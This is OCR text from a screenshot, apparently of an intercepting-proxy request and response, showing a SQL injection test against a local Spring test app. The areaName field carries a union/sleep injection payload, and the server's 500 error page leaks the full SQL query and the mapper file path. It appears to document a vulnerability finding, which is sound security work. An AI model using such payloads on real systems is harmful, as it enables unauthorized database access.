 请求
美化 Raw Hex \n
POST /user/postGrant/list HTTP/1.1
Host: 127.0.0.1:8888
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
areaName=
123%25'+union+select+sleep(1)+from+subsidypost+t1+where+1%23
响应
美化 Raw Hex 页面渲染 \n
Whitelabel Error Page
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
Thu Jan 18 10:08:41 CST 2024
There was an unexpected error (type=Internal Server
Error, status=500).
### Error querying database. Cause:
java.sql.SQLException: The used SELECT statements
have a different number of columns ### The error may
exist in file [D:\project\java\spring-
test\target\classes\mapper\SubsidypostMapper.xml] ###
The error may involve defaultParameterMap ### The
error occurred while setting parameters ### SQL:
SELECT t1.id, t1.subsidyPostCount,
123%' union select sleep(1) from subsidypost t1 where 1#
Press 'F2' for focus
t3.`name`
subsidyinterval t3 ON t1.subsidyIntervalId = t3.id AND
t3.isDelete = 0 AND t3.isVisible = 1 LEFT JOIN
t_service_org t2 ON t1.sysCompanyId =
t2.sysCompanyId where 1=1 and t2.areaName like
'%123%' union select sleep(1) from subsidypost t1 where
1#%' and t1.stateId != '1' ### Cause:
java.sql.SQLException: The used SELECT statements
have a different number of columns ; bad SQL grammar
[]; nested exception is java.sql.SQLException: The used
SELECT statements have a different number of columns
Inspector